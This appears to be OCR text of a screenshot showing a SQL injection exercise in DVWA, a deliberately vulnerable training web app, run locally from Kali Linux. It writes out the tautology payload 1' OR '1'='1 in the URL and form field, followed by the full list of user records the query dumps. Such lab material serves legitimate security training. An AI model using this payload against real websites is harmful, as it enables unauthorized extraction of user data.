 Kali Linux [Running] - Oracle VirtualBox
File Machine View Input Devices Help
1 2 3 4 2 5:36
Vulnerability: SQL Injectio
localhost/vulnerabilities/sqli/?id=1'+OR+'1'%3D'1&Submit=Submit#
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security
PHP Info
Vulnerability: SQL Injection
User ID: Submit
ID: 1' OR '1'='1
First name: admin
Surname: admin
ID: 1' OR '1'='1
First name: Gordon
Surname: Brown
ID: 1' OR '1'='1
First name: Hack
Surname: Me
ID: 1' OR '1'='1
First name: Pablo
Surname: Picasso
ID: 1' OR '1'='1
First name: Bob
Surname: Smith
More Information
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
https://en.wikipedia.org/wiki/SQL_injection
http://ferruh.mavituna.com/sql-injection-cheatsheet-oku/
http://pentestmonkey.net/cheat-sheet/sql-injection/mysql-sql-injection-cheat-sheet
https://www.owasp.org/index.php/SQL_Injection
Right Ctrl